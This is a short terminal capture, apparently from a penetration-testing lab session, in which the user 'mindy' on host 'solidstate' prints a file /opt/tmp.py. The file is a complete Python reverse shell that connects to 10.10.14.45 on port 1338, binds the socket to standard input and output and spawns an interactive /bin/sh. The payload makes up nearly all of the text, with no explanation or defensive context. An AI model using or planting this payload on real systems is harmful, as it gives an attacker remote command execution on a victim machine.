 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$ cat tmp.py
cat tmp.py
#!/usr/bin/env python
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.45",1338))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"]);
${debian_chroot:+($debian_chroot)}mindy@solidstate:/opt$